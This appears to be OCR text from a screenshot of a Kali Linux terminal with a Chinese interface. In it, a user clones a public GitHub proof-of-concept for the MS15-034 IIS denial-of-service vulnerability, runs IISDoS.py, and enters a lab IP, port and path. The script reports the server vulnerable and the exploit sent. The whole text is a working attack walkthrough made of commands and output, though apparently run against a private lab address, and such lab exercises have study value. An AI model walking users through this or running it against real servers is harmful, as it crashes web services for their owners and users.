 kali@kali:~/桌面/MS15-034-IIS-Active-DoS-Exploit-PoC
文件 动作 编辑 查看 帮助
kali@kali ~/桌面 git clone https://github.com/davidjura/MS15-034-IIS-Active-DoS-Exploit-PoC
正克隆到 'MS15-034-IIS-Active-DoS-Exploit-PoC'...
remote: Enumerating objects: 6, done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 6
接收对象中: 100% (6/6), 完成.
kali@kali ~/桌面 cd MS15-034-IIS-Active-DoS-Exploit-PoC
kali@kali ~/桌面/MS15-034-IIS-Active-DoS-Exploit-PoC master ls
IISDoS.py README.md
kali@kali ~/桌面/MS15-034-IIS-Active-DoS-Exploit-PoC master python IISDoS.py
*****************************************
* MS15-034 IIS Active DoS Exploit *
* ------------------------------------- *
* Written by David Jura *
* http://github.com/davidjura *
* ------------------------------------- *
* This script is intended to be used *
* for educational purposes ONLY *
* ------------------------------------- *
* ! DO NOT USE FOR ILLEGAL PURPOSES ! *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.150.149
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!
kali@kali ~/桌面/MS15-034-IIS-Active-DoS-Exploit-PoC master